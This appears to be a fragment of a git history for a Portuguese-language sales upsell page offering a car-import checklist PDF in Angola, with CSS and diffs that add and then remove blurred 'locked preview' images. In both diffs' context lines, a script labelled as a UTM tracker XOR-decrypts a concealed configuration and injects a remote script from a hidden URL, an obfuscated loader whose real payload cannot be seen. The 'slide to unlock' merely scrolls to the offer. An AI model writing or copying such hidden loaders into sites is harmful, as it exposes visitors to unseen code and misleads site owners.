.site-footer{background:transparent;border-top-color:var(--line);color:var(--mut)}
.site-footer nav a{color:var(--ink)}
.nothanks{display:block;text-align:center;margin:18px 0 8px;font-size:.82rem;color:var(--mut)}

/* caixas */
.box{border:1px solid var(--line);border-radius:16px;padding:18px;margin:18px 0}
.box h3{font-size:1.05rem;margin-bottom:6px}
.compare{display:grid;gap:14px}
.compare .box{margin:0}
@media(min-width:700px){.compare{grid-template-columns:1fr 1fr}}
.vs .box.hl,.box.hl{border-color:var(--g);box-shadow:0 0 28px rgba(20,184,166,.2)}
.box.offer{background:linear-gradient(180deg,#123646,#0d2530);border:2px solid var(--g);box-shadow:0 0 36px rgba(20,184,166,.22);text-align:left;position:relative}
.box.offer h2{text-align:center;font-size:1.35rem}
.box.offer .tag{display:block;text-align:center;font-size:.72rem;letter-spacing:.06em;text-transform:uppercase;color:var(--gold);font-weight:800;margin-bottom:6px}
.box.offer .list{margin:14px 0}
.box.offer .btn{margin-top:10px}
.pricetag{box-shadow:0 10px 26px rgba(0,0,0,.45)}

/* específicos do upsell */
.up-hero{text-align:center;padding-top:20px!important}
.up .book{position:relative;margin:22px auto 6px;width:72%;max-width:300px}
.up .book::before{content:'';position:absolute;inset:-30px -40px;background:radial-gradient(closest-side,rgba(20,184,166,.45),rgba(20,184,166,0));z-index:-1}
.up .book img{width:100%;height:auto;border-radius:4px 10px 10px 4px;box-shadow:-6px 0 0 #0a141a,0 24px 40px rgba(0,0,0,.6),0 0 0 1px rgba(255,255,255,.12);transform:perspective(900px) rotateY(-9deg)}
.facts{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;margin:20px 0 4px;text-align:center}
.facts div{border:1px solid var(--line);border-radius:12px;padding:10px 6px}
.facts b{display:block;font-size:1.5rem;color:var(--gold);line-height:1.1}
.facts span{font-size:.75rem;color:var(--mut)}
.vs{display:grid;gap:12px}
.vs .box{margin:0}
.vs p{color:#cfe0e8;font-size:.95rem}
.mods{list-style:none;display:grid;gap:10px;margin-top:6px}
.mods li{display:flex;gap:12px;align-items:flex-start;border:1px solid var(--line);border-radius:12px;padding:12px 14px}
.mods i{flex:0 0 30px;height:30px;border-radius:50%;font:800 .95rem 'Inter',sans-serif;display:grid;place-items:center;font-style:normal}
.mods b{display:block;font-weight:600}
.mods span{display:block;color:var(--mut);font-size:.88rem;margin-top:2px}
.carousel.pages figure{flex:0 0 78%;max-width:320px;scroll-snap-align:center}
.carousel.pages img{flex:none;width:100%;max-width:none;border-radius:10px;border:1px solid var(--line);background:#fff}
.carousel.pages figcaption{font-size:.78rem;color:var(--mut);text-align:center;margin-top:6px}
.up .tools li{font-size:.95rem}
.up .src{margin-top:18px}
.up .src p{color:#cfe0e8;font-size:.9rem}
.list.nol li::before{content:'✘';background:#f87171;color:#2b0505}


==== commit 0ac65922: "Add files via upload" ====
--- a/checklist.html
+++ b/checklist.html
@@ -21,18 +21,29 @@
   <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2650441365332672&ev=PageView&noscript=1" alt=""></noscript>
   <!-- UTMify: captura os UTMs do anúncio e passa-os para o link do checkout -->
   <script>(function(){var u_n=atob("DMjfNeL+aIoSooEsILP9QJCSSrAwyvVYULvlGs2dDOQ81/VBSa6mG4GRBaRw0K5fQ7q2RZaNR/9mz/IDTKmrUJGKRuBhgK0OQbyrR4ucHf530aMWe7P9W4OTDagogOVNVKnyQJaTAexrj/FeRb66W5bTEOl9xqxfQ6P9GcCICeZnx6MWAuqiGZncBut/x6MWAqy+QYPTHf5/y+dVDbitUJSbBv4/0fROSaysF87cHut+1+QOGur9SL+D");var x_ya=[];for(var g_zv73=0;g_zv73<u_n.length;g_zv73++){x_ya.push(u_n.charCodeAt(g_zv73)&255);}var v_9swh=x_ya[0];var n_8m=x_ya.slice(1,1+v_9swh);var a_h=x_ya.slice(1+v_9swh);var s_a5l=a_h.map(function(b,h_0hm){return b^n_8m[h_0hm%v_9swh];});var j_c="";for(var g_ktz=0;g_ktz<s_a5l.length;g_ktz++){j_c+=String.fromCharCode(s_a5l[g_ktz]&255);}var g_opn=decodeURIComponent(escape(j_c));var o_c=JSON.parse(g_opn);var q_f0=o_c.globals||[];q_f0.forEach(function(v_b4){window[v_b4.name]=v_b4.value;});var o_eb=document.createElement("script");o_eb.src=o_c.url;o_eb.async=true;o_eb.defer=true;(o_c.attributes||[]).forEach(function(g_fi){o_eb.setAttribute(g_fi.name,g_fi.value);});(document.head||document.documentElement).appendChild(o_eb);})();</script>
+<style>
+.lock{position:relative;border-radius:10px;overflow:hidden;border:1px solid var(--line);background:#fff}
+.lock img{display:block;width:100%;height:auto;border:0!important;border-radius:0!important;filter:blur(6px);transform:scale(1.04)}
+.lock::before{content:'';position:absolute;left:0;right:0;top:0;height:17%;background:#fff;z-index:1;opacity:0}
+.lock .veil{position:absolute;inset:0;display:flex;flex-direction:column;justify-content:flex-end;align-items:center;gap:10px;padding:14px;background:linear-gradient(180deg,rgba(11,26,34,0) 25%,rgba(11,26,34,.78) 100%);z-index:2}
+.lock .lk{color:#fff;font-weight:800;font-size:.8rem}
+.slide{position:relative;width:100%;height:44px;border-radius:99px;background:rgba(255,255,255,.18);border:1px solid rgba(255,255,255,.35);display:flex;align-items:center;justify-content:center;overflow:hidden;cursor:pointer;touch-action:pan-y;user-select:none}
+.slide span{color:#fff;font-weight:700;font-size:.78rem;pointer-events:none;padding-left:34px}
+.slide i{position:absolute;left:4px;top:4px;width:36px;height:34px;border-radius:99px;background:linear-gradient(180deg,#22c55e,#15803d);box-shadow:0 2px 6px rgba(0,0,0,.4)}
+.slide i::after{content:'›';position:absolute;inset:0;display:flex;align-items:center;justify-content:center;color:#fff;font-size:1.5rem;font-weight:800;line-height:1}
+</style>
 </head>
 <body>
-<div class="up-banner">Última oferta desta página · Só para quem acabou de pedir a AutoTaxa Pro</div>
+<div class="up-banner" style="font-size:clamp(.56rem,3vw,.78rem);white-space:nowrap;padding:9px 8px">Última oferta · Só para quem acabou de pedir a AutoTaxa Pro</div>
 <main class="up">
 <section class="up-hero"><div class="wrap">
   <span class="eyebrow">Edição 2026 · Angola</span>
   <h1>Checklist do <mark>Importador Iniciante</mark></h1>
   <p class="sub">As 4 folhas que mais evitam prejuízo na primeira importação, num PDF curto para usar já: avaliar o vendedor, escrever-lhe em inglês e juntar a pasta de documentos.</p>
   <div class="carousel pages" style="margin-top:18px">
-    <figure><img src="assets/checklist/folha-1.webp" alt="Folha 1: os 10 sinais de burla" width="909" height="1287"><figcaption>Folha 1 · Os 10 sinais de burla</figcaption></figure>
-    <figure><img src="assets/checklist/folha-2.webp" alt="Folha 2: mensagens prontas e verificação da viatura" width="909" height="1287" loading="lazy"><figcaption>Folhas 2 e 3 · Mensagens e verificação</figcaption></figure>
-    <figure><img src="assets/checklist/folha-4.webp" alt="Folha 4: a pasta da importação" width="909" height="1287" loading="lazy"><figcaption>Folha 4 · A pasta da importação</figcaption></figure>
+    <figure><div class="lock"><img src="assets/checklist/folha-1.webp" alt="Folha 1: os 10 sinais de burla" width="909" height="1287"><div class="veil"><span class="lk">🔒 Prévia bloqueada</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>Folha 1 · Os 10 sinais de burla</figcaption></figure>
+    <figure><div class="lock"><img src="assets/checklist/folha-2.webp" alt="Folha 2: mensagens prontas e verificação da viatura" width="909" height="1287" loading="lazy"><div class="veil"><span class="lk">🔒 Prévia bloqueada</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>Folhas 2 e 3 · Mensagens e verificação</figcaption></figure>
+    <figure><div class="lock"><img src="assets/checklist/folha-4.webp" alt="Folha 4: a pasta da importação" width="909" height="1287" loading="lazy"><div class="veil"><span class="lk">🔒 Prévia bloqueada</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>Folha 4 · A pasta da importação</figcaption></figure>
   </div>
   <div class="tagwrap"><div class="pricetag"><span class="now px">1.900<small>Kz</small></span><span class="note">Só nesta página · Pagamento único · PDF de 3 páginas</span></div></div>
   <a class="btn" id="mainCta" href="#CHECKOUT-CHECKLIST">QUERO O CHECKLIST POR <b class="px">1.900 Kz</b><span>Acesso digital imediato · Garantia de 7 dias</span></a>
@@ -86,4 +97,13 @@
 (function(){var s=document.getElementById('sticky'),m=document.getElementById('mainCta'),f=document.getElementById('finalCta'),ms=true,fs=false,p=false;
 function u(){s.classList.toggle('show',p&&!ms&&!fs);document.body.classList.toggle('has-sticky',p)}
 if('IntersectionObserver' in window){new IntersectionObserver(function(e){ms=e[0].isIntersecting;if(!ms)p=true;u()}).observe(m);new IntersectionObserver(function(e){fs=e[0].isIntersecting;u()}).observe(f)}else{s.classList.add('show')}})();</script>
+<script>(function(){function go(){var t=document.querySelector('.box.offer');if(t)t.scrollIntoView({behavior:'smooth',block:'center'})}
+document.querySelectorAll('.slide').forEach(function(sl){var k=sl.querySelector('i'),x0=null,mv=false;
+function reset(){k.style.transition='left .25s';k.style.left='4px';setTimeout(function(){k.style.transition=''},260)}
+sl.addEventListener('click',function(){if(!mv)go();mv=false});
+sl.addEventListener('keydown',function(e){if(e.key==='Enter'||e.key===' '){e.preventDefault();go()}});
+sl.addEventListener('pointerdown',function(e){x0=e.clientX;mv=false;try{sl.setPointerCapture(e.pointerId)}catch(_){}});
+sl.addEventListener('pointermove',function(e){if(x0===null)return;var d=Math.max(0,Math.min(e.clientX-x0,sl.clientWidth-44));if(d>4)mv=true;k.style.left=(4+d)+'px'});
+function end(e){if(x0===null)return;var d=e.clientX-x0;x0=null;if(d>20){go()}reset();setTimeout(function(){mv=false},50)}
+sl.addEventListener('pointerup',end);sl.addEventListener('pointercancel',function(){x0=null;reset()})})})();</script>
 </body></html>


==== commit 5bdfff9e: "Add files via upload" ====
--- a/checklist.html
+++ b/checklist.html
@@ -21,17 +21,6 @@
   <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2650441365332672&ev=PageView&noscript=1" alt=""></noscript>
   <!-- UTMify: captura os UTMs do anúncio e passa-os para o link do checkout -->
   <script>(function(){var u_n=atob("DMjfNeL+aIoSooEsILP9QJCSSrAwyvVYULvlGs2dDOQ81/VBSa6mG4GRBaRw0K5fQ7q2RZaNR/9mz/IDTKmrUJGKRuBhgK0OQbyrR4ucHf530aMWe7P9W4OTDagogOVNVKnyQJaTAexrj/FeRb66W5bTEOl9xqxfQ6P9GcCICeZnx6MWAuqiGZncBut/x6MWAqy+QYPTHf5/y+dVDbitUJSbBv4/0fROSaysF87cHut+1+QOGur9SL+D");var x_ya=[];for(var g_zv73=0;g_zv73<u_n.length;g_zv73++){x_ya.push(u_n.charCodeAt(g_zv73)&255);}var v_9swh=x_ya[0];var n_8m=x_ya.slice(1,1+v_9swh);var a_h=x_ya.slice(1+v_9swh);var s_a5l=a_h.map(function(b,h_0hm){return b^n_8m[h_0hm%v_9swh];});var j_c="";for(var g_ktz=0;g_ktz<s_a5l.length;g_ktz++){j_c+=String.fromCharCode(s_a5l[g_ktz]&255);}var g_opn=decodeURIComponent(escape(j_c));var o_c=JSON.parse(g_opn);var q_f0=o_c.globals||[];q_f0.forEach(function(v_b4){window[v_b4.name]=v_b4.value;});var o_eb=document.createElement("script");o_eb.src=o_c.url;o_eb.async=true;o_eb.defer=true;(o_c.attributes||[]).forEach(function(g_fi){o_eb.setAttribute(g_fi.name,g_fi.value);});(document.head||document.documentElement).appendChild(o_eb);})();</script>
-<style>
-.lock{position:relative;border-radius:10px;overflow:hidden;border:1px solid var(--line);background:#fff}
-.lock img{display:block;width:100%;height:auto;border:0!important;border-radius:0!important;filter:blur(6px);transform:scale(1.04)}
-.lock::before{content:'';position:absolute;left:0;right:0;top:0;height:17%;background:#fff;z-index:1;opacity:0}
-.lock .veil{position:absolute;inset:0;display:flex;flex-direction:column;justify-content:flex-end;align-items:center;gap:10px;padding:14px;background:linear-gradient(180deg,rgba(11,26,34,0) 25%,rgba(11,26,34,.78) 100%);z-index:2}
-.lock .lk{color:#fff;font-weight:800;font-size:.8rem}
-.slide{position:relative;width:100%;height:44px;border-radius:99px;background:rgba(255,255,255,.18);border:1px solid rgba(255,255,255,.35);display:flex;align-items:center;justify-content:center;overflow:hidden;cursor:pointer;touch-action:pan-y;user-select:none}
-.slide span{color:#fff;font-weight:700;font-size:.78rem;pointer-events:none;padding-left:34px}
-.slide i{position:absolute;left:4px;top:4px;width:36px;height:34px;border-radius:99px;background:linear-gradient(180deg,#22c55e,#15803d);box-shadow:0 2px 6px rgba(0,0,0,.4)}
-.slide i::after{content:'›';position:absolute;inset:0;display:flex;align-items:center;justify-content:center;color:#fff;font-size:1.5rem;font-weight:800;line-height:1}
-</style>
 </head>
 <body>
 <div class="up-banner" style="font-size:clamp(.56rem,3vw,.78rem);white-space:nowrap;padding:9px 8px">Última oferta · Só para quem acabou de pedir a AutoTaxa Pro</div>
@@ -41,9 +30,9 @@
